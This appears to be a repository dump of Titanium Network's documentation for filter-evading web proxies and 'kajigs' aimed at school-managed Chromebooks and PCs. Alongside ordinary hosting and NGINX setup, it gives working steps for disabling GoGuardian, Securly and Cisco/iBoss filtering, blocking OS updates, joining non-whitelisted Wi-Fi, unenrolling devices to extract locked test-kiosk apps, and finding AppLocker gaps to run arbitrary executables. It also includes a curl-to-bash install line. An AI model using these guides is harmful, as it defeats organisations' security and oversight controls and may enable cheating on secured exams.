64 | Edit the settings above
65 | Go to chrome://network#state
66 | Scroll to "Favourite Networks"
67 | Find the wifi network that you are currently connected to
68 | Click the + next to the wifi name
69 | Copy all the data that appears (the {} curly braces)
70 | Paste the data into the box below and press the generate button
71 |
72 |
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
Importing the ONC file
81 |
82 | Once you have downloaded the file, go to chrome://network#general
83 | Scroll to the bottom and click "Import ONC"
84 | Open the downloaded file, it should say "Networks imported: 1"
85 | Your network should be configured now.
86 |
87 |
189 |
190 |
191 |
--------------------------------------------------------------------------------
/public/background.svg:
--------------------------------------------------------------------------------
1 |
--------------------------------------------------------------------------------
/public/favicon.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/titaniumnetwork-dev/Oxide-Docs/0c0e9d2276fc5c087e47c0dac18a311287d1e12a/public/favicon.png
--------------------------------------------------------------------------------
/public/favicon.svg:
--------------------------------------------------------------------------------
1 |
--------------------------------------------------------------------------------
/public/img/kernver.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/titaniumnetwork-dev/Oxide-Docs/0c0e9d2276fc5c087e47c0dac18a311287d1e12a/public/img/kernver.png
--------------------------------------------------------------------------------
/public/img/rigtools1.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/titaniumnetwork-dev/Oxide-Docs/0c0e9d2276fc5c087e47c0dac18a311287d1e12a/public/img/rigtools1.png
--------------------------------------------------------------------------------
/public/img/rigtools2.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/titaniumnetwork-dev/Oxide-Docs/0c0e9d2276fc5c087e47c0dac18a311287d1e12a/public/img/rigtools2.png
--------------------------------------------------------------------------------
/public/img/terraos.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/titaniumnetwork-dev/Oxide-Docs/0c0e9d2276fc5c087e47c0dac18a311287d1e12a/public/img/terraos.png
--------------------------------------------------------------------------------
/src/assets/logo.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/titaniumnetwork-dev/Oxide-Docs/0c0e9d2276fc5c087e47c0dac18a311287d1e12a/src/assets/logo.png
--------------------------------------------------------------------------------
/src/content/config.ts:
--------------------------------------------------------------------------------
1 | import { defineCollection } from 'astro:content';
2 | import { docsSchema } from '@astrojs/starlight/schema';
3 |
4 | export const collections = {
5 | docs: defineCollection({ schema: docsSchema() }),
6 | };
7 |
--------------------------------------------------------------------------------
/src/content/docs/guides/dns-setup.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: DNS Setup
3 | ---
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 | ## Get Started
35 |
36 | DNS management is the process of properly getting your domain name pointed to your origin server.
37 | This is all done through the management of DNS records. When making any zone changes (set of DNS records), please note that visible changes may take up to 48 hours due to DNS propagation.
38 |
39 | The first thing you would need to do is purchase a domain name. A domain name is your website address, and you can purchase a domain name through a registrar. Some good registrars are listed below:
40 |
41 | - Namecheap
42 | - NameSilo
43 | - Njalla
44 | - Cloudflare
45 |
46 | If you prefer to obtain premium domains at a low price, then use [Namecheap](https://namecheap.com), which offers domains for good prices.
47 |
48 | If you're a privacy nut, then use [Njalla](https://njal.la) or [IncogNet](https://incognet.io/), who don't even *ask* you for WHOIS information, and accept private payment methods like XMR, but may charge more compared to other providers.
49 |
50 | ## Zone Setup
51 |
52 | After you have selected a decent VPS (refer to the VPS Hosting guide), use Cloudflare for the DNS records for both the site and the subdomains for the proxies. You could manually do this as well, but Cloudflare is recommended for ease of use.
53 |
54 | This is an example of DNS records. Self-hosting will require `A records` preferably.
55 |
56 | 
57 |
58 | - `@` and `www.example.ml` for the local Ultraviolet proxy or any locally hosted proxy with your frontend; or just your frontend
59 | - `client.example.ml` for external web proxy #1
60 | - `a.example.ml` for external web proxy #2
61 | - `cdn.example.ml` for a nice external web proxy #3
62 |
63 | The actual subdomain is all dependent on **your** setup.
64 |
65 | ## Cloudflare Steps
66 |
67 | Use Cloudflare (make an account), add your domain, and then add your various DNS records to your zone. Make sure you add Cloudflare's nameservers, which will be given after add your domain name.
68 |
69 | Make sure they are CNAME, although A records also work, and try to follow this structure:
70 |
71 | **Type | Name | Target**
72 |
73 | `CNAME | @ | example-main-record.com` (Frontend or Backend Proxy)
74 |
75 | `CNAME | www | example-main-record.com` (Frontend or Backend Proxy)
76 |
77 | `CNAME | cdn | example-main-record-with-external-proxy.com` (External Proxy)
78 |
79 | `CNAME | rh | example-main-record-with-external-proxy.com` (External Proxy)
80 |
81 | **OR using your public VPS instance IP (also the steps for setting up the main CNAME record that you could use above):**
82 |
83 | `A | @ | 0.0.0.0` (Frontend or Backend Proxy)
84 |
85 | `A | www | 0.0.0.0` (Frontend or Backend Proxy)
86 |
87 | `A | cdn | 0.0.0.0` (External Proxy)
88 |
89 | `A | rh | 0.0.0.0` (External Proxy)
90 |
91 | 0.0.0.0 being an example IP, you would replace this with your actual VPS instance IP.
92 |
93 | ## NGINX
94 |
95 | A common question here is, "How would I get my public VPS IP to actually be directed to an instance (e.g., PORT)?"
96 |
97 | To do this, you need to utilize a reverse web proxy. Essentially, a reverse proxy is a server that sits in front of web servers and forwards client (e.g. web browser) requests to those web servers. Reverse proxies are implemented to help increase security, performance, and reliability, but in this case, for ease of setup.
98 |
99 | More information regarding this can be found within the [NGINX guide](../nginx).
100 |
101 | ## Free Hosting Issues
102 |
103 | A typical issue that arises with free hosting is adding or managing CNAME/A records to these services. Because you have to use panels, the steps for each may vary, and they might fall under the SSL guide below.
104 |
105 | ## SSL
106 |
107 | Make sure HTTPS is forced and have SSL set to Flexible for free hosting options. **Otherwise, you can have SSL set to Full.**
108 | Cloudflare will try to select Flexible automatically, so check your setup if you have any issues with DNS management.
109 |
--------------------------------------------------------------------------------
/src/content/docs/guides/filter-optimization.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Filter Optimization
3 | ---
4 |
5 | ## TODO
6 |
7 | This page will serve as a list of methods to ensure proxy sites stay effectively unblocked instead of mass production of random sites.
8 |
--------------------------------------------------------------------------------
/src/content/docs/guides/index.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Guides
3 | description: Popular tutorials.
4 | ---
5 |
6 | import { LinkCard, CardGrid } from '@astrojs/starlight/components';
7 |
8 | ## Popular tutorials.
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
--------------------------------------------------------------------------------
/src/content/docs/guides/nginx.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: NGINX
3 | ---
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 | Nginx is a common tool for load balancing and reverse-proxying. We will use Nginx to pass your instance to your domains and add SSL to your site.
39 |
40 | Assuming you are running a Linux system based off of Debian, run the following command to install nginx:
41 |
42 | ```bash
43 | sudo apt install nginx
44 | ```
45 |
46 | After installing Nginx, configure it in `/etc/nginx/nginx.conf`. The configuration I would recommend can be found below:
47 |
48 | ```nginx
49 | user root; # change this to be the user you are hosting your instance on
50 | worker_processes auto;
51 | pid /run/nginx.pid;
52 | include /etc/nginx/modules-enabled/*.conf;
53 |
54 | events {
55 | worker_connections 1024;
56 | }
57 |
58 | http {
59 | include /etc/nginx/mime.types;
60 | default_type application/octet-stream;
61 | map_hash_bucket_size 128;
62 |
63 | sendfile on;
64 | tcp_nopush on;
65 |
66 | tcp_nodelay on;
67 |
68 | reset_timedout_connection on;
69 |
70 | access_log off;
71 | error_log off;
72 |
73 | server {
74 | listen 80 default_server;
75 | listen [::]:80 default_server;
76 | server_name your.domain.com; # replace with your actual domain
77 |
78 | location /wisp {
79 | proxy_pass http://127.0.0.1:8080; # change this to the port of your wisp server. I recommend an epoxy server for optimal speed and performance.
80 | proxy_http_version 1.1;
81 | proxy_set_header Upgrade $http_upgrade;
82 | proxy_set_header Connection "Upgrade";
83 | proxy_set_header Host $host;
84 | proxy_set_header X-Real-IP $remote_addr;
85 | proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
86 | proxy_set_header X-Forwarded-Proto $scheme;
87 | }
88 |
89 | location / {
90 | proxy_pass http://localhost:8081; # change this to the port of your proxy service
91 | proxy_set_header Host $host;
92 | proxy_set_header X-Real-IP $remote_addr;
93 | proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
94 | proxy_set_header X-Forwarded-Proto $scheme;
95 | proxy_set_header Upgrade $http_upgrade;
96 | proxy_set_header Connection 'Upgrade';
97 | # Increase header buffer
98 | proxy_connect_timeout 10;
99 | proxy_send_timeout 90;
100 | proxy_read_timeout 90;
101 | proxy_buffer_size 128k;
102 | proxy_buffers 4 256k;
103 | proxy_busy_buffers_size 256k;
104 | proxy_temp_file_write_size 256k;
105 | # The small block below will block Google search crawlers
106 | if ($http_user_agent ~ (Googlebot)) {
107 | return 403;
108 | }
109 | }
110 | }
111 | }
112 | ```
113 |
--------------------------------------------------------------------------------
/src/content/docs/guides/ssl-guide.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: SSL Guide
3 | ---
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 | ## Getting Started
39 |
40 | For this tutorial, Certbot will be used. You can use other open-source clients that utilize **Let's Encrypt** if you wish.
41 |
42 | > Certbot is a free, open-source software tool for automatically using Let’s Encrypt certificates on manually administered websites to enable HTTPS.
43 |
44 | Certbot is an interface with the Let's Encrypt service, a CLI tool for generating and renewing certificates. In this example, Canonical Ubuntu 20.04 will be used.
45 |
46 | First, you will want to run some essential commands:
47 |
48 | ```bash
49 | sudo apt update
50 | sudo apt upgrade
51 | sudo apt install certbot
52 | ```
53 |
54 | You can also look into installing either `python3-certbot-apache` or `python3-certbot-nginx` as well for automatic usage. The status of these plugins can be viewed using the command below:
55 |
56 | ```bash
57 | certbot plugins
58 | ```
59 |
60 | ## CLI Usage
61 |
62 | Standalone mode will be the priority for this tutorial.
63 |
64 | `--manual`: Specifies whether or not plugins will be used to make this automatic
65 |
66 | `--preferred-challenges`: Can either be DNS or HTTP. DNS is the preferred option as for verification you will resort to adding a TXT record to your zone.
67 |
68 | `--d`: Specifies the domain that will be used for renewal
69 |
70 | ```bash
71 | sudo certbot certonly --manual --preferred-challenges dns -d \*.example.com
72 | ```
73 |
74 | Note how the domain is wildcarded. This is particularly important for users who wish to maintain an active proxy service with many domains/subdomains.
75 |
--------------------------------------------------------------------------------
/src/content/docs/guides/vpn-setup.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: VPN Setup
3 | ---
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 | ## Making a VPN Server
39 |
40 | Credits to **OnlyCS** for the original Kajig and awsame for also helping
41 |
42 | ### Prerequisites
43 |
44 | To make a VPN server, you will need:
45 |
46 | - A VPS running Ubuntu 20.04 (DigitalOcean Recommended)
47 | - A Chromebook for testing
48 | - Forwarded Ports
49 | - 22
50 | - 500
51 | - 4500
52 | - 53
53 | - Basic Knowledge of Linux
54 | - Downloading files online with `wget`
55 | - Modifying files on terminal
56 | - SSH/SFTP
57 | - Installing packages with `apt`
58 | - Basic knowledge of commands like `ls`, `cd`, etc
59 |
60 | ### Installing and Configuring
61 |
62 | Make sure ports 500 and 4500 are enabled and run `sudo apt install strongswan strongswan-pki libcharon-extra-plugins libcharon-extauth-plugins libstrongswan-extra-plugins`
63 |
64 | Next, **make sure to backup** `/etc/ipsec.conf` and then open it in `vim` or `nano`
65 |
66 | Replace the contents of the file with
67 |
68 | ```
69 | config setup
70 | charondebug="ike 1, knl 1, cfg 0"
71 | uniqueids=no
72 |
73 | conn ikev2-vpn
74 | auto=add
75 | authby=secret
76 | compress=no
77 | type=tunnel
78 | keyexchange=ikev2
79 | fragmentation=yes
80 | forceencaps=yes
81 | dpdaction=clear
82 | dpddelay=300s
83 | rekey=no
84 | left=%any
85 | leftid=YOUR_SERVER_IP_HERE
86 | leftsubnet=0.0.0.0/0
87 | leftauth=psk
88 | right=%any
89 | rightid=%any
90 | rightsourceip=10.10.10.0/24
91 | rightdns=YOUR_SERVER_IP_HERE
92 | rightauth=psk
93 | ike=chacha20poly1305-sha512-curve25519-prfsha512,aes256gcm16-sha384-prfsha384-ecp384,aes256-sha1-modp1024,aes128-sha1-modp1024,3des-sha1-modp1024!
94 | esp=chacha20poly1305-sha512,aes256gcm16-ecp384,aes256-sha256,aes256-sha1,3des-sha1!
95 | ```
96 |
97 | backup `/etc/ipsec.secrets` and replace its contents with:
98 |
99 | ```
100 | # This file holds shared secrets or RSA private keys for authentication.
101 |
102 | # RSA private key for this host, authenticating it to any other host
103 | # which knows the public part.
104 |
105 | : PSK "SOME_PASSWORD1!"
106 | ```
107 |
108 | ### Firewall & IP Routing
109 |
110 | run these four commands:
111 |
112 | ```bash
113 | sudo ufw allow OpenSSH
114 | sudo ufw allow 500,4500/udp
115 | sudo ufw allow 5
116 | sudo ufw enable
117 | ```
118 |
119 | Then run `ip route show default`. You should get `default via [your_server_ip] dev [device] proto static`
120 |
121 | Keep note of the text where I have left device. This could be something like `eth0` or `wlan0`
122 |
123 | Edit `/etc/ufw/before.rules` above `*filter`, insert (replacing DEVICE_HERE with your device name):
124 |
125 | ```
126 | *nat
127 | -A POSTROUTING -s 10.10.10.0/24 -o DEVICE_HERE -m policy --pol ipsec --dir out -j ACCEPT
128 | -A POSTROUTING -s 10.10.10.0/24 -o DEVICE_HERE -j MASQUERADE
129 | COMMIT
130 |
131 | *mangle
132 | -A FORWARD --match policy --pol ipsec --dir in -s 10.10.10.0/24 -o DEVICE_HERE -p tcp -m tcp --tcp-flags SYN,RST SYN -m tcpmss --mss 1361:1536 -j TCPMSS --set-mss 1360
133 | COMMIT
134 | ```
135 |
136 | Below the `*filter` section (below `:ufw-not-local - [0:0]`):
137 |
138 | ```
139 | -A ufw-before-forward --match policy --pol ipsec --dir in --proto esp -s 10.10.10.0/24 -j ACCEPT
140 | -A ufw-before-forward --match policy --pol ipsec --dir out --proto esp -d 10.10.10.0/24 -j ACCEPT
141 | ```
142 |
143 | In `/etc/ufw/sysctl.conf`, bottom of the file
144 |
145 | ```
146 | net/ipv4/ip_forward=1
147 | net/ipv4/conf/all/accept_redirects=0
148 | net/ipv4/conf/all/send_redirects=0
149 | net/ipv4/ip_no_pmtu_disc=1
150 | ```
151 |
152 | Restart ufw with:
153 |
154 | ```bash
155 | sudo ufw disable
156 | sudo ufw enable
157 | ```
158 |
159 | Finally, start the VPN server
160 |
161 | ```bash
162 | sudo systemctl enable strongswan-starter
163 | sudo systemctl start strongswan-starter
164 | ```
165 |
166 | ### DNS Server with Pi-Hole
167 |
168 | First, Install Pi-Hole:
169 |
170 | ```bash
171 | curl -sSL https://install.pi-hole.net | bash
172 | ```
173 |
174 | Make `1.1.1.1` (Cloudflare's DNS) the upstream and enable the Web UI/Admin Panel
175 |
176 | **In your Browser**, go to the server IP. Port 80 should be open.
177 |
178 | Open the filter list: This is where we block URLs. Click the Regex Filter button
179 |
180 | There are many regex filters, and they can be found [here](https://gist.github.com/KozmikNano/2833ff805639b2b42788d51fc7b69003). Make sure to convert these to Regex to use them, as they are in Adguard format. Here is an example of some links in Regex format:
181 |
182 | ```
183 | (\.|^)goguardian\.com$
184 | (\.|^)securly\.com$
185 | ```
186 |
187 | In the Admin Panel, go to Settings > DNS > Interface Settings. Select permit all origins. Scroll to the bottom and hit save
188 |
189 | ### Troubleshooting
190 |
191 | If you're having trouble go to [discord.gg/unblock](https://discord.gg/unblock) and look for the making your own VPN server kajig for assistance.
192 |
193 | A common error that occurs is that your VPN will connect, but you will have no internet connection. In this case, try: `sudo iptables -I FORWARD 1 -j ACCEPT`
194 |
195 | ### Connecting with a Chromebook
196 |
197 | 1. Go to chrome://flags and enable the ikev2 VPN flag
198 | 2. Then open network settings and add a network connection
199 | 3. Click built in VPN
200 | 4. Click provider, then ipsec (ikev2)
201 | 5. Click Authentication Type > Pre-Shared Key
202 | 6. Click server hostname, then put the IP address
203 | 7. Click the Pre-Shared Key and put the value you added in for the password in `ipsec.secrets`
204 | 8. In local identity, put your name or anything else
205 | 9. In remote identity, put the server and click Connect.
206 |
207 | You can now bypass web filters :D
208 |
--------------------------------------------------------------------------------
/src/content/docs/guides/vps-hosting.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: VPS Hosting
3 | ---
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 | When it comes to hosting a web proxy service, the most important factors in determining a server's purchase are bandwidth and CPU specifications. Although TitaniumNetwork has built most of its proxies to optimize resource usage, web proxies still tend to be heavy on the CPU. If you are hosting a rather large service or planning to host a large service using TitaniumNetwork's SDK, consider prioritizing bandwidth. Being able to handle all of this is essential.
39 |
40 | ## Simple metrics?
41 |
42 | If you are getting around one million users per month, you should at least have a 1 GBPS public port or 800 GBPS private port. Always go for private ports.
43 |
44 | Consider a 1-10GBPS port for a dedicated instance if you are getting over a million.
45 |
46 | ## Providers
47 |
48 | This will provide a list of free and paid hosting providers.
49 |
50 | ## Domains
51 | https://porkbun.com/
52 |
53 | ### Paid Options
54 |
55 | | Hosting Provider | Pros and Cons of each provider |
56 | | --------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ |
57 | | [Crunchbits](https://crunchbits.com) | By far the best hosting provider you can utilize right now offering dedicated server plans with 10 GBPS down while being open to heavy bandwidth usage. |
58 | | [Contabo](https://contabo.com) | Contabo is a widely used hosting service with very good specs for low prices. There are many issues with Contabo, though, such as bad customer service and port speeds. |
59 | | [OVH Cloud](https://ovhcloud.com) | OVH Cloud is a well-known hosting provider with cheap and good servers and speeds. Some issues are that customer support is more on the poor side, and servers may take some time to be set up. |
60 | | [Scaleway](https://scaleway.com) | Scaleway is a decently well-known hosting provider. They have services like Dedicated Servers, Web Hosting, Domain Registration, and more! The prices for their services are very reasonable. |
61 | | [IncogNet](https://incognet.io/) | IncogNet is a privacy-focused provider that offers web hosting, domains, and dedicated servers. They also accept payments with Monero. |
62 |
63 | ### Free Options
64 |
65 | | Hosting Provider | Pros and Cons of each provider |
66 | | ----------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ |
67 | | [Oracle Cloud Free Tier](https://www.oracle.com/cloud/free) | Oracle Cloud is remarkable in that it is free. You can pretty much get a full VPS (virtual private server) experience for no cost to you. |
68 | | [Repl.it](https://repl.it) | Replit is a well known hosting option. It provides free hosting and a web code editor. However, hosting proxies violates Replit's terms of service and can result in your account getting suspended or permanently banned. |
69 | | [Vercel](https://vercel.com) | For static hosting only but a rather modern choice. |
70 |
--------------------------------------------------------------------------------
/src/content/docs/index.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Titanium Network SDK Documentation
3 | description: This is the official documentation for Titanium Network, an organization dedicated to providing services related to bypassing internet censorship. Our projects expect to provide users and themselves with a less restrictive browsing experience. Here, we provide advanced web proxy services through the progression of web proxy technologies. These projects consist of advanced URL rewriting proxies, webOS projects, web-based emulation built from libretro, kajigs (a repository of device/OS exploits) and web browser experimentations with service workers. As a result, a wide variety of sites are supported, speed is prioritized, and resource consumption has been significantly optimized compared to previous technologies.
4 | template: splash
5 | hero:
6 | tagline: This is the official documentation for Titanium Network, an organization dedicated to providing services related to bypassing internet censorship. Our projects expect to provide users and themselves with a less restrictive browsing experience. Here, we provide advanced web proxy services through the progression of web proxy technologies. These projects consist of advanced URL rewriting proxies, webOS projects, web-based emulation built from libretro, kajigs (a repository of device/OS exploits) and web browser experimentations with service workers. As a result, a wide variety of sites are supported, speed is prioritized, and resource consumption has been significantly optimized compared to previous technologies.
7 | actions:
8 | - text: Get Started
9 | link: /guides
10 | icon: right-arrow
11 | - text: Source
12 | link: https://github.com/titaniumnetwork-dev/Oxide-Docs
13 | icon: external
14 | variant: minimal
15 | ---
16 |
17 | import { LinkCard, CardGrid } from '@astrojs/starlight/components';
18 |
19 | ## Get Started
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/caub.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Caub
3 | ---
4 |
5 |
6 | :::note
7 | This relies on you being under version 128. See [ChromeOS Versioning](/kajigs/crosver).
8 | :::
9 |
10 | # Info
11 | Caub sets networks as "metered" so that chromeos believes they are on hotspots and is less likely to update. It still updates half the time.
12 |
13 |
14 | # Guide
15 | 1. Go to https://caub.blobfox.org/
16 | 3. Follow onscreen instructions
17 |
18 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/caubdnsproxyeditor.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: CaubDNS proxy Editor
3 | ---
4 |
5 |
6 | :::note
7 | This relies on you being under version 128. See [ChromeOS Versioning](/kajigs/crosver).
8 | :::
9 |
10 | # Info
11 | This is what [caudns](/kajigs/caudns) is derived off of, and is for slightly more advanced users.
12 |
13 | # Guide
14 | 1. Download [this file](/assets/caubdns_editor.html) onto a USB drive
15 | 2. Put it in a chromebook and open the HTML file
16 | 3. Follow onscreen instructions
17 |
18 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/caudns.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: CauDNS
3 | ---
4 |
5 |
6 | :::note
7 | This relies on you being under version 128. See [ChromeOS Versioning](/kajigs/crosver).
8 | :::
9 |
10 |
11 | ## Guide
12 | Go to [caudns.vercel.app](https://caudns.vercel.app/) and follow the instructions. If it goes down and the source code is also gone, contact [Crystals](https://omada.cafe/contact/crystals/)
13 |
14 | ## Source Code
15 | [github.com/dragon731012/cauDNS](https://github.com/dragon731012/cauDNS)
16 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/connecttononwhitelistedwifi.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Connect to non-whitelisted Wi-Fi Networks
3 | ---
4 |
5 |
6 | ::::note
7 | This has only been tested up to v131 and down to v124, but likely works on newer and older versions.
8 | ::::
9 |
10 |
11 |
12 | ### Requirements
13 | Chromebook,
14 | Whitelisted Wi-Fi networks enabled
15 |
16 | ### Guide
17 | 1. Turn off Wi-Fi
18 | 2. Turn Wi-Fi on then click "Join Wi-Fi network" as fast as possible
19 | 3. Input network details
20 | 4. Disable Wi-Fi
21 | 5. Enable Wi-Fi then click "Connect" as fast as possible
22 |
23 | :::note
24 | if you open settings and disable Wi-Fi you can change network settings
25 | :::
26 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/crosver.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: ChromeOS Versioning
3 | ---
4 |
5 | Depending on your ChromeOS version, you may or may not be able to use some kajigs.
6 |
7 | # Determining your ChromeOS version
8 | ## Method 1
9 | Go to chrome://version
10 |
11 | It should have a number like v1xx on version for one of the lines, thats your version. Ignore anything after the decimal, it probably doesnt matter for you.
12 |
13 |
14 | ## Method 2
15 | Go to settings, scroll down to the "about chromeos" or update page, and it should say the version.
16 |
17 |
18 | ## Method 3
19 | Go to the lockscreen (ctrl+shift+q+q, sign out, restart the chromebook)
20 | press ALT+V
21 |
22 | It should show the version in the top right, "Google Chrome X"
23 |
24 |
25 | # What does this mean for me?
26 | If your chromeos ver is below the version required for the kajig you want to do, then you can do the kajig without issue.
27 |
28 | If it is NOT, you need to go through [Kernel Version Info](/kajigs/kernverinfo) to see if it is possible to downgrade to the version needed.
29 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/downgrading.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Downgrading
3 | ---
4 |
5 | :::note
6 | Please refer to [Kernvel Version Info](/kajigs/kernverinfo) to see what versions you can downgrade to.
7 | :::
8 |
9 | [chrome100.dev](https://chrome100.dev) hosts a variety of chromeOS versions for every board model and chromebook, go to [chrome100.dev/guide](https://chrome100.dev/guide) to see how to use it.
10 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/dumpkiosk.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Dump ChromeOS Kiosk Apps as Chrome Apps
3 | ---
4 |
5 |
6 | :::note
7 | You need to have linux experience for this.
8 | :::
9 |
10 | 1. Enable devmode using sh1mmer
11 | 2. Add your personal Google account
12 | 3. Add your school account
13 | 4. Open a crosh shell (ctrl+alt+T), run `shell`, go to /home/chronos/(hash of your user account)/extentions/kiosk/ and find the ID that goes with your kiosk apps
14 |
15 | | Kiosk | ID
16 | |---------|----------------------------------|
17 | | TestNav | mdmkkicfmmkgmpkmkdikhlbggogpicma |
18 | | SecureTestBrowser | hblfbmjdaalalhifaajnnodlkiloengc |
19 | | NWEA | omkghcboodpimaoimdkmigofhjcpmpeb |
20 | | CollegeBoard | joaneffahikmmipmidpkeedopejmhbbm |
21 |
22 | 5. Back it up to your downloads folder with `cp /home/chronos/(hash of your user account)/extentions/kiosk/(app ID) /home/chronos//Downloads/`.
23 | 6. Zip it with the file manager
24 | 7. Go into the folder and edit the manifest.json and delete the line `"kiosk_only" : true"`
25 | 8. Backup the folder anywhere you would like, USB, Google Drive, it doesn't matter
26 | 9. Unenroll again and go to any user
27 | 10. Copy the backup over to your chromebook and unzip it into a folder
28 | 11. Go to chrome://extensions and click the "developer mode" switch
29 | 12. Click "Load Unpacked"
30 | 13. Select the folder you extracted the ZIP to
31 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/galapagos.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Galapagos
3 | ---
4 |
5 |
6 | Galapagos is not an exploit, but rather a tool designed to help you find oversights in applocker
7 | the tool will scan applocker rules on your PC to find locations where they are not enforced, and where you may be able to run executables
8 |
9 | # Requirements
10 | - Windows 7+
11 | - Microsoft Excel
12 |
13 |
14 |
15 | # USAGE
16 | 1. Download linked file
17 | 2. Go to properties and then select unblock and apply
18 | 3. Open the file
19 | 4. Enable editing
20 | 5. Enable content
21 | 6. Click run GALAPAGOS
22 | 7. Begin the system analysis
23 |
24 |
25 | once the analysis is done, you will be left with paths where EXEs are allowed to run. put your EXE into one of these paths (and rename them if required) and then execute them
26 |
27 | DOWNLOAD:
28 | [alicesworld-my.sharepoint.com/ːx:/g/personal/alice_alicesworld_tech/EW0LkXUOkq5Ogjexme-rtToBp5WQ5BfV27ZHf5tGjHusHg](https://alicesworld-my.sharepoint.com/:x:/g/personal/alice_alicesworld_tech/EW0LkXUOkq5Ogjexme-rtToBp5WQ5BfV27ZHf5tGjHusHg?e=y2dtJg)
29 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/hsts.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: HSTS (Cisco, iBoss)
3 | ---
4 |
5 |
6 | If a blocking system requires both an extension and a Chrome App to function, the extension may communicate with the Chrome App over HTTP on the `lo` (local) network interface. If that's the case, HSTS can most likely be used to bypass it.
7 |
8 | :::noteRequirements
9 | - `chrome://net-internals` unblocked
10 | - A Chrome Extension that comes with a helper Chrome App
11 | :::
12 |
13 | ## Steps
14 |
15 | 1. Verify that you have an extension that's affected (if you don't, it doesn't hurt to go for it anyways, because this is easy to undo).
16 | 2. Open `chrome://net-internals` on your school device.
17 | 3. go to the `Domain Security Policy` tab.
18 | 4. Put `127.0.0.1` in the `Add HSTS domain`'s `Domain` text box.
19 | 5. Click `Add`.
20 | 6. Repeat Steps 4 and 5, but use `localhost` instead of `127.0.0.1`.
